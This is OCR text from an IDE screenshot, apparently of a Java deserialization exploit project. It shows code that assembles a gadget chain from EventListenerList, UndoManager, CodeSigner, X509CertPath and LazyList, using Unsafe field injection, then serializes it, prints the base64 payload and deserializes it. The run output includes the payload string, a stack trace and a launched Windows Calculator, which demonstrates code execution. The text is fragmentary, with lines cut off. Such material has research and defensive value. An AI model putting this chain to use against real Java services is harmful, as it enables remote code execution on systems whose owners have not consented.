 Project
ccExp.java
exp.java
InvokerTransformer.class
CodeSigner.java
LazyList.class
String.java
EventListenerList.java
test.java
CC D:\IDEA\CC
.idea
src
main
java
org.example
ccExp
exp
Main
test
resources
test
target
.gitignore
tructure
exp
main(String[]): void
getFieldValue(Object, String): Object
getField(Class<?>, String): Field
42 X509CertPath x509CertPath = (X509CertPath) unsafe.allocateInstance(X509CertPath.class);
43 unsafe.putObject(x509CertPath, unsafe.objectFieldOffset(X509CertPath.class.getDeclaredField( name: "certs")), lazyList);
44
45 CodeSigner codeSigner = (CodeSigner) unsafe.allocateInstance(CodeSigner.class);
46 unsafe.putObject(codeSigner, unsafe.objectFieldOffset(CodeSigner.class.getDeclaredField( name: "signerCertPath")), x509CertPath);
47
48 UndoManager undoManager = new UndoManager();
49 Vector vector = (Vector) getFieldValue(undoManager, fieldName: "edits");
50 vector.add(codeSigner);
51
52 EventListenerList eventListenerList = new EventListenerList();
53 Field field2 = eventListenerList.getClass().getDeclaredField( name: "listenerList");
54 field2.setAccessible(true);
55 field2.set(eventListenerList, new Object[]{InternalError.class, undoManager});
56 // EventListenerList eventListenerList = new EventListenerList();
57 // unsafe.putObject(eventListenerList,unsafe.objectFieldOffset(eventListenerList.getClass().getDeclaredField("listenerL
58
59 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
60 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
61 objectOutputStream.writeObject(eventListenerList);
62 System.out.println(Base64.getEncoder().encodeToString(byteArrayOutputStream.toByteArray()));
63 ByteArrayInputStream bin = new ByteArrayInputStream(byteArrayOutputStream.toByteArray());
64 new ObjectInputStream(bin).readObject();
65
66 }
1 usage
un: exp
"C:\Program Files\Java\jdk1.8.0_201\bin\java.exe" ...
premain start!
premain end!
true
rO0ABXNyACNqYXZheC5zd2luZy5ldmVudC5FdmVudExpc3RlbmVyTGlzdLE2xn2E6tZEAwAAeHB0ABdqYXZhLmxhbmcuSW50ZXJuYWxFcnJvcnNyABxqYXZheC5zd2luZy51bmRvLlVuZG9NYW5hZ2Vy4ysheUxxykICAAJJA
Exception in thread "main" java.lang.IllegalArgumentException Create breakpoint : Listener javax.swing.undo.UndoManager@3b192d32 hasBeenDone: true alive: true inProgress: tr
at javax.swing.event.EventListenerList.add(EventListenerList.java:187)
at javax.swing.event.EventListenerList.readObject(EventListenerList.java:277) <4 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1170)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2178)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2069)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1573)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:431)
at org.example.exp.main(exp.java:64)
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =